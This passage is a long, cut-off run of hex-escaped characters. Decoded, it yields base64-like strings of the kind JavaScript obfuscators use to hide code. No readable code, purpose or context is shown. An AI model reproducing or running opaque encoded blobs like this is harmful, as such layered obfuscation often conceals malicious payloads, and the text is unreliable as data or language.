5\x63\x4f\x71\x50\x38\x4b\x64\x77\x35\x70\x66\x77\x34\x48\x44\x76\x58\x52\x61\x4b\x32\x54\x44\x6f\x38\x4b\x6d\x62\x79\x66\x44\x73\x43\x56\x6c\x57\x63\x4f\x53\x45\x4d\x4b\x32\x77\x72\x48\x44\x71\x73\x4b\x2b\x77\x35\x51\x79\x77\x71\x76\x44\x74\x38\x4f\x73\x59\x73\x4f\x44\x52\x63\x4b\x64\x77\x71\x37\x43\x6d\x73\x4f\x61\x77\x70\x4a\x4d\x77\x36\x77\x49\x77\x70\x7a\x43\x70\x41\x2f\x44\x69\x63\x4b\x31\x77\x71\x42\x44\x42\x30\x70\x4b\x77\x70\x7a\x44\x6d\x4d\x4b\x77\x47\x41\x66\x44\x6f\x55\x54\x43\x70\x4d\x4f\x49\x77\x71\x73\x41\x5a\x52\x30\x4a\x77\x34\x49\x48\x77\x71\x73\x67\x4c\x63\x4b\x75\x63\x48\x78\x6f\x61\x38\x4b\x77\x77\x37\x5a\x58\x4b\x63\x4f\x55\x5a\x63\x4b\x79\x4c\x6d\x78\x39\x77\x37\x37\x43\x6b\x52\x50\x44\x67\x73\x4f\x65\x62\x63\x4b\x45\x77\x70\x6f\x77\x77\x36\x70\x57\x77\x36\x4a\x68\x77\x37\x7a\x44\x6f\x77\x66\x44\x70\x68\x67\x4d\x77\x36\x54\x44\x6a\x63\x4b\x32\x59\x38\x4b\x2b\x55\x63\x4b\x31\x47\x73\x4f\x69\x77\x72\x66\x43\x76\x38\x4f\x76\x4b\x73\x4b\x75\x77\x34\x31\x2f\x58\x6c\x62\x44\x68\x4d\x4b\x61\x5a\x44\x66\x43\x69\x7a\x54\x44\x70\x44\x6e\x43\x74\x6a\x76\x43\x74\x63\x4f\x69\x4a\x63\x4f\x2f\x4a\x55\x58\x44\x73\x6e\x66\x43\x68\x73\x4f\x64\x56\x43\x44\x44\x6c\x38\x4f\x6b\x4e\x7a\x56\x75\x54\x33\x6b\x35\x61\x77\x44\x44\x75\x4d\x4f\x59\x49\x73\x4b\x56\x46\x6a\x2f\x44\x67\x38\x4f\x49\x77\x70\x58\x43\x74\x32\x7a\x43\x71\x6b\x58\x44\x67\x48\x58\x44\x74\x6a\x58\x44\x75\x42\x6a\x43\x6f\x51\x62\x44\x74\x68\x7a\x44\x72\x38\x4b\x4d\x77\x35\x54\x43\x73\x73\x4f\x63\x66\x31\x62\x44\x75\x42\x78\x61\x77\x72\x4c\x43\x69\x73\x4f\x75\x77\x72\x50\x43\x74\x54\x78\x59\x77\x35\x50\x43\x69\x63\x4b\x79\x77\x36\x2f\x44\x69\x78\x33\x44\x6d\x38\x4f\x74\x77\x72\x39\x47\x77\x35\x6f\x5a\x77\x6f\x46\x5a\x77\x34\x30\x49\x42\x63\x4f\x61\x77\x37\x76\x44\x6a\x32\x4e\x65\x77\x37\x48\x43\x6c\x38\x4f\x64\x77\x70\x54\x44\x70\x38\x4f\x4b\x4c\x6e\x35\x44\x50\x6c\x46\x47\x77\x71\x34\x6f\x77\x37\x54\x43\x6c\x68\x48\x43\x68\x55\x72\x43\x67\x43\x4d\x33\x77\x35\x7a\x44\x6f\x73\x4f\x4e\x77\x36\x41\x65\x77\x70\x64\x59\x77\x37\x33\x43\x76\x73\x4b\x6a\x77\x72\x66\x44\x69\x7a\x73\x37\x55\x79\x54\x43\x74\x58\x6e\x43\x6b\x63\x4b\x75\x77\x35\x66\x43\x70\x63\x4f\x36\x77\x72\x4e\x58\x77\x72\x51\x79\x77\x72\x76\x44\x6d\x38\x4f\x7a\x56\x63\x4b\x6d\x65\x4d\x4f\x55\x77\x6f\x2f\x44\x72\x63\x4b\x75\x58\x78\x6e\x43\x76\x4d\x4f\x4c\x77\x37\x5a\x58\x77\x37\x72\x44\x74\x73\x4b\x31\x56\x56\x4e\x79\x77\x71\x62\x43\x69\x7a\x76\x43\x73\x63\x4f\x45\x58\x4d\x4b\x6f\x58\x73\x4b\x48\x77\x36\x72\x44\x6f\x63\x4b\x6b\x4c\x63\x4b\x33\x77\x72\x70\x55\x4c\x4d\x4b\x33\x77\x35\x49\x6f\x77\x36\x5a\x43\x77\x34\x68\x45\x62\x43\x52\x61\x61\x6c\x51\x69\x51\x63\x4f\x4f\x77\x70\x4a\x39\x77\x37\x50\x44\x76\x63\x4f\x6f\x53\x51\x68\x67\x77\x71\x4c\x44\x75\x58\x54\x43\x73\x53\x4c\x44\x72\x52\x4c\x43\x75\x6e\x68\x65\x62\x4d\x4b\x49\x44\x43\x7a\x44\x6e\x31\x72\x43\x6a\x78\x67\x61\x77\x71\x76\x44\x6d\x78\x33\x44\x68\x46\x66\x44\x68\x6d\x72\x44\x68\x48\x44\x44\x72\x4d\x4f\x70\x55\x47\x44\x44\x73\x44\x7a\x43\x6a\x41\x59\x6a\x77\x72\x52\x34\x77\x72\x7a\x44\x67\x47\x45\x77\x51\x4d\x4f\x63\x77\x34\x45\x33\x77\x37\x31\x70\x52\x56\x6e\x44\x6a\x54\x59\x71\x77\x36\x72\x44\x71\x31\x39\x64\x77\x36\x33\x43\x6a\x63\x4f\x63\x77\x35\x44\x43\x6a\x63\x4b\x30\x4b\x33\x30\x72\x77\x34\x33\x43\x6b\x55\x38\x76\x42\x6b\x37\x43\x74\x77\x73\x53\x55\x55\x31\x76\x59\x73\x4f\x45\x47\x63\x4b\x78\x77\x37\x62\x43\x69\x33\x6b\x74\x5a\x67\x67\x55\x77\x35\x62\x44\x68\x38\x4b\x41\x4a\x73\x4f\x4d\x77\x35\x76\x43\x75\x38\x4b\x50\x48\x63\x4f\x46\x62\x44\x45\x6b\x4c\x45\x34\x6d\x58\x30\x77\x59\x46\x73\x4b\x63\x44\x6c\x63\x45\x4b\x6a\x4c\x43\x6d\x73\x4b\x4c\x77\x70\x38\x67\x77\x71\x62\x43\x74\x32\x72\x43\x6c\x58\x66\x44\x70\x33\x77\x6f\x43\x51\x54\x43\x68\x58\x63\x68\x77\x71\x78\x68\x54\x38\x4b\x6b\x77\x70\x58\x44\x6c\x31\x2f\x43\x70\x78\x6a\x44\x72\x51\x6e\x43\x72\x79\x73\x6f\x77\x70\x62\x44\x72\x4d\x4f\x70\x50\x32\x59\x6f\x61\x33\x35\x5a\x4d\x73\x4b\x46\x4c\x56\x72\x43\x75\x38\x4b\x4f\x77\x35\x33\x44\x75\x63\x4f\x50\x77\x36\x7a\x43\x75\x38\x4b\x6f\x77\x37\x48\x44\x76\x73\x4f\x4c\x77\x35\x55\x31\x59\x41\x4e\x6d\x4f\x77\x2f\x44\x72\x63\x4b\x4f\x63\x73\x4b\x47\x46\x38\x4f\x42\x77\x36\x42\x61\x49\x4d\x4b\x66\x50\x63\x4b\x7a\x46\x63\x4b\x52\x52\x52\x68\x39\x77\x36\x30\x4f\x77\x34\x4e\x55\x49\x63\x4f\x74\x57\x38\x4b\x65\x77\x37\x7a\x44\x74\x63\x4f\x4f\x51\x38\x4f\x59\x77\x35\x4e\x38\x65\x63\x4b\x65\x53\x6c\x35\x63\x77\x6f\x70\x36\x4d\x7a\x54\x44\x68\x43\x4c\x43\x6b\x63\x4f\x31\x4d\x45\x49\x72\x77\x37\x45\x70\x77\x37\x74\x4f\x77\x37\x72\x43\x6a\x73\x4b\x78\x77\x36\x66\x44\x6e\x73\x4b\x71\x56\x73\x4f\x49\x54\x6b\x30\x7a\x46\x73\x4f\x5a\x77\x36\x6f\x56\x77\x35\x48\x43\x6c\x4d\x4f\x6b\x4e\x38\x4b\x47\x77\x34\x4a\x33\x77\x72\x7a\x44\x6a\x63\x4f\x41\x77\x6f\x78\x76\x4b\x4d\x4b\x57\x77\x36\x41\x6d\x46\x63\x4f\x74\x63\x63\x4b\x75\x64\x4d\x4f\x73\x54\x38\x4b\x62\x77\x37\x6e\x44\x6f\x4d\x4f\x30\x4f\x67\x5a\x54\x59\x63\x4f\x39\x4c\x32\x50\x43\x72\x53\x55\x31\x59\x43\x6f\x56\x77\x72\x6a\x43\x6b\x38\x4f\x2f\x59\x52\x56\x50\x53\x38\x4b\x72\x52\x73\x4f\x4f\x63\x6a\x66\x44\x6c\x79\x31\x6e\x59\x44\x63\x78\x4f\x69\x35\x55\x77\x6f\x39\x38\x77\x71\x4a\x73\x4a\x52\x63\x32\x77\x72\x48\x43\x75\x38\x4b\x33\x77\x34\x41\x77\x77\x37\x33\x44\x6c\x79\x67\x36\x59\x79\x31\x55\x53\x38\x4f\x69\x58\x4d\x4f\x6d\x77\x35\x37\x44\x67\x73\x4f\x30\x77\x37\x52\x76\x4b\x38\x4f\x65\x77\x6f\x63\x45\x77\x70\x62\x44\x6f\x45\x72\x44\x69\x4d\x4f\x76\x77\x72\x6a\x44\x74\x38\x4b\x2b\x4f\x78\x77\x36\x4e\x63\x4b\x69\x77\x34\x39\x34\x5a\x63\x4b\x2f\x4b\x4d\x4b\x51\x41\x38\x4b\x39\x77\x71\x7a\x44\x74\x52\x64\x72\x50\x63\x4f\x53\x50\x73\x4f\x73\x77\x37\x4c\x44\x68\x7a\x78\x7a\x44\x55\x4c\x43\x6b\x73\x4b\x78\x77\x71\x4c\x43\x67\x73\x4f\x51\x77\x35\x2f\x43\x6d\x42\x49\x54\x4a\x55\x6c\x6d\x52\x41\x39\x65\x77\x37\x33\x43\x68\x38\x4f\x39\x42\x79\x77\x72\x77\x35\x64\x77\x4b\x46\x30\x39\x55\x38\x4b\x2f\x77\x35\x44\x43\x6b\x48\x66\x44\x73\x38\x4f\x43\x4b\x52\x6a\x43\x73\x4d\x4b\x38\x77\x6f\x50\x43\x76\x53\x6a\x44\x68\x73\x4b\x42\x77\x72\x76\x43\x6a\x38\x4f\x71\x77\x6f\x67\x78\x77\x70\x7a\x43\x71\x43\x6f\x57\x77\x36\x5a\x34\x77\x71\x33\x44\x6a\x69\x38\x62\x57\x4d\x4b\x4b\x4e\x42\x44\x44\x6c\x41\x6e\x44\x6f\x73\x4f\x77\x64\x4d\x4f\x6c\x47\x55\x31\x62\x52\x63\x4b\x76\x54\x63\x4b\x46\x77\x34\x6b\x70\x77\x37\x4e\x66\x77\x35\x56\x6e\x47\x4d\x4f\x34\x77\x37\x2f\x43\x69\x4d\x4f\x69\x77\x72\x52\x77\x46\x45\x77\x4b\x77\x37\x55\x77\x77\x34\x70\x78\x4c\x33\x6f\x59\x77\x6f\x44\x44\x73\x4d\x4b\x6a\x77\x37\x55\x68\x77\x6f\x59\x30\x77\x36\x34\x6e\x77\x37\x45\x66\x77\x70\x2f\x43\x72\x55\x45\x59\x4a\x6a\x49\x44\x61\x38\x4b\x75\x77\x34\x4a\x6b\x63\x73\x4f\x53\x44\x73\x4b\x4e\x77\x70\x6a\x43\x6e\x73\x4f\x67\x77\x37\x6a\x43\x6f\x6e\x4a\x6a\x77\x6f\x35\x74\x77\x71\x58\x43\x6b\x73\x4b\x32\x77\x37\x62\x43\x68\x38\x4b\x38\x77\x72\x42\x36\x77\x70\x64\x51\x77\x34\x4c\x43\x6e\x38\x4f\x63\x77\x71\x76\x44\x6a\x58\x6a\x43\x68\x69\x54\x44\x68\x52\x54\x43\x73\x69\x6e\x43\x6b\x52\x6a\x44\x6b\x38\x4b\x4e\x64\x68\x6a\x43\x75\x67\x33\x43\x73\x53\x54\x44\x6d\x38\x4b\x62\x77\x71\x7a\x43\x6f\x46\x4d\x78\x77\x6f\x66\x43\x6a\x63\x4b\x75\x77\x6f\x77\x31\x77\x36\x50\x44\x6b\x63\x4f\x31\x77\x36\x72\x43\x68\x51\x55\x42\x49\x68\x54\x43\x73\x6b\x72\x43\x75\x63\x4f\x4c\x5a\x6b\x58\x44\x72\x30\x77\x53\x58\x63\x4b\x45\x77\x72\x66\x43\x69\x6a\x6e\x43\x6f\x73\x4f\x78\x48\x58\x50\x44\x74\x38\x4f\x50\x77\x72\x76\x44\x6e\x73\x4f\x6b\x5a\x79\x2f\x44\x72\x38\x4b\x35\x77\x6f\x67\x77\x77\x36\x67\x56\x5a\x4d\x4b\x4c\x77\x6f\x4a\x66\x49\x38\x4f\x4f\x77\x37\x78\x37\x77\x37\x58\x43\x6b\x4d\x4b\x63\x77\x6f\x76\x44\x6e\x6c\x48\x43\x72\x48\x31\x62\x50\x73\x4f\x7a\x77\x72\x4e\x46\x77\x70\x76\x44\x72\x38\x4b\x67\x77\x6f\x34\x4e\x66\x63\x4b\x44\x41\x38\x4f\x54\x77\x34\x38\x54\x77\x6f\x58\x44\x73\x6c\x66\x43\x6b\x38\x4b\x34\x77\x6f\x66\x44\x6a\x78\x56\x74\x64\x4d\x4f\x2f\x77\x35\x6f\x6c\x47\x63\x4b\x45\x49\x58\x74\x2b\x77\x35\x45\x37\x77\x6f\x62\x43\x6e\x63\x4b\x74\x77\x37\x6a\x44\x74\x44\x55\x45\x55\x63\x4f\x6c\x77\x35\x2f\x44\x69\x69\x6a\x44\x68\x38\x4f\x51\x53\x38\x4f\x50\x77\x34\x4c\x44\x69\x6c\x67\x6c\x5a\x6a\x63\x32\x77\x35\x7a\x44\x74\x4d\x4f\x75\x77\x34\x6f\x67\x42\x63\x4f\x62\x77\x34\x48\x44\x6c\x79\x74\x46\x44\x73\x4f\x44\x61\x63\x4f\x71\x77\x71\x30\x78\x77\x35\x77\x46\x53\x38\x4b\x2f\x77\x70\x2f\x43\x69\x68\x54\x44\x69\x31\x41\x68\x57\x68\x4d\x68\x77\x34\x50\x44\x6c\x73\x4f\x57\x4c\x38\x4f\x52\x48\x6c\x4c\x43\x69\x63\x4b\x47\x57\x4d\x4b\x2f\x4e\x58\x6e\x43\x75\x7a\x42\x57\x65\x77\x4e\x73\x77\x70\x74\x50\x4a\x73\x4f\x7a\x77\x34\x30\x42\x77\x35\x46\x76\x48\x58\x59\x4f\x65\x45\x73\x70\x77\x34\x6c\x69\x77\x72\x4c\x43\x6b\x69\x51\x34\x62\x44\x58\x43\x75\x48\x4e\x49\x77\x71\x68\x48\x42\x63\x4b\x32\x53\x41\x38\x74\x77\x35\x7a\x44\x67\x79\x7a\x43\x71\x73\x4f\x32\x4a\x41\x52\x4f\x77\x36\x6c\x73\x77\x6f\x45\x4e\x77\x35\x48\x44\x73\x73\x4f\x4c\x47\x38\x4f\x36\x77\x70\x4e\x64\x48\x32\x70\x72\x66\x67\x4c\x44\x67\x6e\x6c\x4e\x77\x72\x4a\x51\x43\x68\x6b\x42\x77\x36\x41\x65\x4a\x73\x4b\x32\x47\x67\x4c\x44\x6c\x33\x63\x64\x49\x4d\x4f\x32\x77\x35\x33\x43\x74\x44\x48\x44\x71\x31\x48\x44\x71\x73\x4b\x56\x61\x43\x4a\x31\x42\x4d\x4f\x41\x56\x73\x4b\x69\x66\x63\x4f\x35\x77\x34\x6a\x43\x76\x56\x49\x51\x77\x36\x72\x44\x6e\x4d\x4f\x54\x44\x6a\x44\x43\x71\x69\x52\x34\x77\x71\x34\x67\x47\x4d\x4f\x6c\x4d\x38\x4b\x51\x77\x71\x6b\x74\x77\x70\x54\x44\x68\x73\x4b\x6f\x77\x35\x54\x44\x76\x43\x72\x43\x69\x57\x51\x56\x77\x71\x56\x72\x4b\x7a\x39\x69\x77\x35\x67\x6f\x44\x52\x48\x43\x6b\x4d\x4f\x74\x55\x4d\x4b\x72\x77\x35\x76\x44\x6c\x47\x34\x55\x47\x63\x4b\x4a\x77\x35\x6c\x47\x77\x35\x6b\x61\x49\x4d\x4b\x57\x63\x44\x37\x44\x76\x38\x4f\x51\x56\x7a\x56\x6d\x77\x37\x50\x43\x68\x4d\x4f\x48\x77\x71\x68\x4b\x77\x72\x4c\x43\x6f\x48\x45\x51\x4b\x51\x70\x33\x52\x56\x48\x44\x68\x6b\x39\x48\x77\x6f\x49\x6f\x53\x73\x4f\x61\x77\x72\x73\x6c\x57\x55\x41\x45\x64\x6a\x41\x4b\x44\x73\x4b\x33\x77\x71\x4a\x6f\x63\x6c\x7a\x43\x73\x4d\x4b\x36\x77\x34\x51\x7a\x62\x6b\x45\x35\x4b\x4d\x4f\x32\x77\x36\x56\x4a\x4b\x73\x4b\x74\x77\x37\x51\x6c\x77\x72\x6f\x58\x77\x6f\x70\x43\x43\x4d\x4f\x2b\x53\x73\x4f\x50\x77\x72\x6a\x43\x6a\x63\x4f\x2f\x55\x57\x4c\x44\x6d\x68\x66\x44\x72\x63\x4b\x58\x4c\x32\x49\x30\x58\x4d\x4f\x33\x52\x73\x4f\x6f\x66\x31\x67\x46\x4c\x63\x4b\x35\x77\x6f\x77\x62\x49\x54\x55\x45\x50\x63\x4b\x34\x77\x36\x33\x44\x76\x69\x54\x43\x75\x63\x4f\x4e\x52\x68\x66\x44\x72\x38\x4b\x4f\x52\x38\x4f\x6d\x54\x73\x4f\x74\x77\x35\x62\x43\x6e\x63\x4f\x30\x51\x4d\x4b\x79\x77\x35\x76\x43\x70\x30\x62\x44\x69\x38\x4f\x76\x77\x34\x48\x43\x6f\x4d\x4b\x6c\x59\x48\x45\x65\x48\x63\x4f\x38\x41\x42\x4a\x55\x77\x34\x7a\x43\x73\x73\x4f\x69\x77\x72\x49\x77\x47\x73\x4b\x50\x77\x70\x68\x4c\x77\x72\x72\x44\x76\x63\x4b\x74\x56\x48\x4d\x62\x61\x73\x4f\x6e\x63\x31\x7a\x44\x74\x43\x55\x33\x77\x34\x6e\x43\x6b\x48\x62\x44\x73\x48\x6a\x43\x6d\x55\x31\x68\x77\x35\x68\x71\x53\x38\x4b\x61\x77\x70\x5a\x44\x62\x73\x4b\x42\x66\x4d\x4b\x52\x77\x72\x2f\x43\x6b\x4d\x4f\x4a\x51\x6c\x33\x44\x74\x4d\x4b\x48\x61\x58\x6c\x31\x42\x4d\x4f\x4a\x77\x72\x38\x53\x5a\x45\x44\x43\x6b\x53\x54\x43\x67\x63\x4b\x4c\x52\x63\x4f\x33\x42\x6a\x55\x4c\x77\x36\x44\x43\x6f\x7a\x64\x37\x77\x37\x34\x62\x77\x71\x7a\x44\x73\x43\x68\x6f\x77\x34\x4c\x43\x70\x7a\x66\x44\x70\x63\x4b\x45\x77\x72\x4d\x65\x77\x34\x64\x58\x50\x51\x37\x44\x6d\x45\x2f\x43\x69\x67\x51\x54\x77\x6f\x76\x44\x71\x51\x39\x49\x58\x73\x4b\x76\x46\x53\x49\x46\x66\x42\x4a\x4c\x77\x70\x31\x67\x77\x70\x6e\x43\x6d\x73\x4b\x47\x77\x36\x62\x43\x6b\x58\x2f\x44\x69\x4d\x4b\x66\x77\x35\x4c\x44\x72\x57\x59\x35\x77\x6f\x46\x4c\x4a\x38\x4b\x55\x47\x63\x4f\x2f\x46\x47\x55\x66\x77\x36\x42\x51\x47\x63\x4f\x49\x44\x32\x41\x54\x51\x43\x4c\x43\x69\x73\x4b\x6e\x49\x38\x4f\x56\x77\x36\x67\x56\x77\x72\x52\x4e\x77\x71\x66\x43\x68\x48\x42\x52\x77\x6f\x6b\x76\x66\x4d\x4f\x56\x77\x72\x48\x44\x68\x38\x4f\x6b\x49\x58\x54\x44\x69\x45\x41\x30\x77\x36\x30\x71\x57\x55\x7a\x44\x72\x6c\x54\x44\x74\x6b\x64\x6f\x77\x36\x67\x51\x77\x34\x76\x43\x6a\x73\x4b\x67\x77\x72\x6c\x62\x77\x36\x37\x44\x75\x77\x6c\x2b\x77\x6f\x66\x44\x73\x4d\x4f\x30\x56\x6d\x33\x44\x73\x47\x33\x43\x6a\x73\x4b\x69\x77\x70\x50\x44\x68\x63\x4b\x46\x63\x6b\x58\x43\x76\x4d\x4b\x32\x77\x71\x4c\x44\x70\x42\x76\x43\x76\x38\x4f\x73\x77\x36\x48\x44\x6f\x73\x4f\x4b\x77\x71\x64\x57\x77\x36\x64\x55\x4e\x6b\x63\x74\x43\x6e\x63\x41\x4b\x4d\x4f\x38\x77\x6f\x31\x79\x4c\x63\x4b\x57\x77\x35\x31\x54\x62\x79\x70\x4f\x77\x36\x4c\x43\x68\x6a\x66\x43\x74\x73\x4f\x6c\x77\x72\x34\x5a\x77\x71\x52\x6d\x5a\x4d\x4b\x4a\x77\x72\x41\x49\x50\x77\x2f\x44\x6b\x42\x37\x43\x67\x7a\x6c\x6c\x46\x54\x72\x43\x6b\x30\x50\x44\x72\x73\x4b\x59\x77\x71\x34\x56\x64\x73\x4f\x47\x58\x47\x4e\x43\x77\x72\x59\x2b\x56\x6e\x33\x44\x70\x63\x4f\x57\x77\x70\x58\x43\x6f\x47\x52\x75\x77\x34\x33\x43\x6f\x73\x4b\x59\x77\x35\x70\x4d\x77\x37\x55\x6d\x56\x52\x34\x56\x77\x6f\x44\x43\x67\x6a\x49\x73\x56\x73\x4f\x4d\x56\x6c\x68\x6f\x41\x38\x4f\x74\x77\x37\x31\x6b\x77\x36\x50\x44\x69\x63\x4b\x65\x46\x63\x4f\x36\x47\x43\x77\x4e\x77\x71\x4c\x44\x67\x43\x33\x44\x73\x73\x4f\x59\x77\x35\x30\x78\x55\x63\x4b\x52\x5a\x51\x34\x37\x77\x37\x50\x43\x71\x38\x4f\x4d\x77\x36\x4c\x43\x6f\x63\x4f\x49\x77\x36\x34\x48\x77\x35\x4a\x2f\x77\x37\x62\x43\x69\x63\x4f\x36\x4c\x48\x50\x44\x6d\x38\x4b\x75\x77\x34\x58\x43\x6d\x53\x2f\x44\x6e\x33\x46\x58\x41\x63\x4f\x7a\x4e\x63\x4f\x77\x77\x35\x72\x44\x75\x7a\x62\x44\x6e\x33\x58\x43\x6e\x38\x4b\x57\x57\x63\x4f\x78\x4c\x56\x51\x7a\x45\x48\x63\x32\x55\x4d\x4f\x48\x77\x35\x76\x43\x73\x57\x76\x43\x75\x33\x68\x51\x77\x35\x78\x62\x4d\x73\x4b\x65\x64\x4d\x4b\x47\x77\x72\x48\x43\x68\x55\x50\x44\x67\x73\x4f\x33\x47\x73\x4f\x32\x77\x34\x37\x44\x6b\x32\x30\x68\x77\x71\x7a\x43\x6a\x4d\x4f\x6f\x57\x48\x62\x43\x69\x73\x4f\x4a\x77\x71\x50\x44\x74\x78\x76\x44\x6e\x77\x44\x44\x68\x73\x4f\x4b\x77\x37\x49\x4d\x77\x35\x64\x34\x77\x70\x34\x48\x77\x72\x74\x78\x77\x6f\x68\x36\x77\x6f\x44\x43\x6e\x63\x4f\x6b\x77\x70\x52\x4c\x77\x37\x6e\x43\x68\x73\x4b\x61\x77\x36\x73\x65\x77\x37\x62\x43\x6b\x54\x50\x44\x67\x38\x4f\x66\x46\x4d\x4f\x44\x77\x35\x48\x44\x6c\x52\x48\x43\x6c\x79\x46\x65\x41\x4d\x4b\x64\x49\x44\x78\x30\x65\x63\x4b\x71\x77\x70\x55\x61\x42\x77\x30\x46\x77\x72\x39\x63\x77\x72\x34\x39\x77\x34\x66\x44\x68\x38\x4f\x41\x4e\x38\x4f\x6c\x4f\x63\x4b\x50\x5a\x4d\x4b\x36\x77\x36\x77\x4f\x63\x6a\x54\x43\x71\x73\x4f\x57\x77\x37\x46\x57\x4f\x42\x44\x43\x6f\x63\x4b\x46\x77\x72\x41\x65\x77\x34\x77\x57\x77\x70\x39\x6b\x47\x7a\x54\x44\x68\x73\x4b\x6d\x77\x6f\x73\x6e\x77\x71\x4e\x66\x77\x35\x7a\x43\x68\x4d\x4f\x56\x77\x35\x42\x33\x77\x37\x31\x6d\x53\x4d\x4f\x4a\x53\x44\x59\x79\x4e\x38\x4b\x6e\x44\x4d\x4b\x74\x62\x73\x4f\x51\x77\x70\x54\x44\x71\x73\x4f\x4f\x77\x6f\x62\x43\x68\x56\x44\x44\x70\x52\x4c\x44\x67\x69\x62\x43\x75\x7a\x30\x51\x43\x6c\x30\x37\x77\x71\x2f\x44\x6a\x63\x4f\x43\x61\x63\x4f\x71\x77\x35\x33\x44\x68\x4d\x4f\x38\x77\x37\x4d\x49\x77\x72\x5a\x34\x4c\x63\x4f\x30\x5a\x67\x5a\x78\x77\x71\x6f\x30\x77\x34\x73\x6c\x64\x38\x4b\x70\x5a\x63\x4f\x4f\x77\x37\x77\x56\x77\x72\x4a\x64\x77\x35\x2f\x44\x71\x56\x76\x44\x67\x73\x4b\x53\x77\x70\x72\x44\x70\x63\x4f\x6e\x77\x72\x48\x44\x6a\x32\x44\x43\x70\x51\x4c\x43\x6b\x57\x54\x43\x6f\x41\x52\x79\x4f\x73\x4f\x52\x77\x72\x44\x44\x6e\x73\x4b\x53\x43\x38\x4b\x6a\x4e\x57\x50\x43\x72\x31\x56\x6a\x77\x37\x2f\x43\x6d\x6b\x4a\x31\x77\x72\x6e\x43\x67\x73\x4b\x2f\x77\x37\x54\x43\x6a\x73\x4b\x48\x47\x56\x33\x44\x71\x4d\x4b\x6a\x77\x37\x62\x44\x73\x56\x2f\x43\x6b\x31\x76\x44\x6e\x47\x54\x44\x67\x52\x44\x44\x71\x41\x54\x44\x6a\x63\x4b\x7a\x77\x34\x38\x69\x77\x37\x42\x37\x4c\x78\x34\x4c\x77\x37\x54\x44\x6f\x73\x4f\x6b\x77\x72\x4a\x55\x77\x70\x59\x4f\x54\x55\x7a\x43\x70\x79\x50\x44\x71\x31\x77\x34\x77\x34\x6e\x43\x6e\x63\x4f\x72\x50\x63\x4b\x4b\x56\x4d\x4b\x74\x77\x34\x7a\x44\x68\x4d\x4b\x48\x46\x38\x4b\x71\x45\x63\x4b\x67\x77\x37\x45\x7a\x77\x70\x50\x44\x75\x48\x44\x43\x6b\x55\x50\x43\x73\x38\x4b\x41\x77\x37\x56\x35\x77\x37\x2f\x43\x74\x73\x4f\x32\x47\x52\x58\x44\x74\x48\x33\x43\x6d\x46\x4c\x44\x75\x55\x74\x66\x52\x63\x4f\x75\x51\x73\x4b\x45\x4b\x38\x4b\x51\x42\x44\x41\x44\x42\x54\x50\x44\x6d\x63\x4b\x69\x44\x33\x62\x43\x6b\x46\x76\x43\x72\x4d\x4b\x61\x58\x43\x68\x51\x57\x56\x4c\x43\x68\x31\x5a\x76\x77\x37\x5a\x5a\x55\x54\x6c\x70\x42\x78\x74\x69\x77\x72\x4d\x5a\x52\x38\x4b\x52\x77\x36\x62\x44\x6a\x47\x6a\x44\x67\x79\x30\x67\x4b\x52\x35\x56\x77\x37\x54\x43\x74\x38\x4f\x6f\x77\x6f\x42\x4d\x52\x4d\x4b\x79\x77\x34\x4a\x5a\x77\x37\x72\x44\x72\x4d\x4b\x61\x4b\x79\x37\x44\x6f\x44\x44\x43\x73\x41\x6a\x43\x6f\x54\x5a\x43\x56\x6a\x73\x62\x77\x6f\x52\x61\x77\x72\x58\x43\x6b\x31\x74\x39\x61\x4d\x4f\x69\x77\x35\x7a\x43\x72\x63\x4f\x6d\x77\x37\x42\x49\x77\x36\x6a\x43\x6b\x73\x4f\x2f\x4d\x68\x31\x7a\x66\x4d\x4f\x4a\x77\x71\x5a\x75\x77\x37\x4d\x70\x77\x35\x41\x33\x46\x6c\x38\x38\x77\x36\x70\x67\x77\x37\x31\x44\x41\x46\x78\x58\x77\x34\x63\x79\x4a\x52\x37\x44\x6d\x4d\x4f\x65\x48\x79\x52\x36\x77\x6f\x4e\x33\x61\x32\x73\x38\x77\x70\x72\x43\x68\x38\x4b\x6e\x4a\x63\x4f\x71\x77\x34\x2f\x44\x67\x38\x4f\x42\x48\x4d\x4f\x64\x77\x6f\x45\x43\x77\x70\x4a\x4a\x57\x38\x4b\x4d\x77\x35\x78\x32\x49\x73\x4f\x64\x77\x35\x59\x44\x77\x35\x6e\x43\x69\x77\x55\x76\x47\x6e\x4d\x51\x55\x32\x6a\x43\x6c\x63\x4b\x31\x56\x38\x4b\x48\x77\x36\x4e\x33\x53\x32\x72\x43\x74\x4d\x4b\x4a\x77\x34\x37\x43\x75\x38\x4f\x7a\x77\x35\x31\x78\x77\x71\x7a\x43\x68\x77\x35\x74\x77\x70\x72\x44\x6e\x4d\x4f\x53\x45\x69\x58\x44\x6f\x38\x4f\x75\x54\x68\x59\x4d\x4a\x38\x4b\x71\x50\x6e\x6b\x6b\x77\x71\x35\x73\x54\x73\x4f\x39\x4d\x4d\x4b\x64\x63\x57\x70\x39\x77\x36\x56\x59\x48\x63\x4f\x4b\x61\x73\x4b\x48\x66\x4d\x4b\x69\x77\x6f\x50\x44\x67\x32\x70\x52\x77\x35\x4a\x4a\x77\x6f\x54\x43\x6f\x6d\x37\x43\x67\x4d\x4b\x39\x51\x4d\x4b\x38\x4f\x63\x4f\x58\x4b\x46\x62\x44\x70\x38\x4f\x6b\x77\x35\x56\x50\x59\x4d\x4b\x51\x77\x6f\x6e\x44\x6d\x54\x6a\x44\x6d\x44\x2f\x44\x6d\x73\x4b\x2b\x77\x6f\x66\x44\x6d\x4d\x4f\x76\x77\x70\x44\x43\x72\x6a\x58\x43\x6b\x63\x4f\x56\x77\x34\x37\x44\x72\x48\x31\x59\x77\x37\x38\x51\x77\x70\x73\x37\x77\x37\x2f\x44\x6e\x55\x7a\x43\x68\x4d\x4b\x44\x77\x71\x35\x71\x4c\x73\x4f\x64\x49\x38\x4b\x6f\x4d\x47\x49\x32\x77\x37\x68\x42\x77\x6f\x68\x34\x50\x46\x4d\x37\x77\x6f\x42\x5a\x77\x34\x78\x42\x56\x73\x4b\x31\x77\x34\x55\x75\x50\x6e\x4c\x44\x75\x7a\x58\x44\x72\x77\x4e\x72\x77\x70\x64\x2f\x77\x6f\x74\x71\x41\x73\x4b\x52\x77\x72\x33\x43\x69\x42\x2f\x44\x71\x33\x64\x39\x77\x34\x54\x44\x6b\x46\x59\x7a\x44\x4d\x4f\x49\x48\x38\x4f\x4d\x77\x35\x66\x44\x74\x32\x37\x43\x74\x63\x4f\x4c\x54\x4d\x4f\x42\x53\x56\x67\x2f\x64\x78\x67\x54\x77\x72\x7a\x43\x70\x38\x4b\x34\x77\x72\x64\x54\x49\x6e\x30\x44\x77\x6f\x76\x44\x6f\x73\x4f\x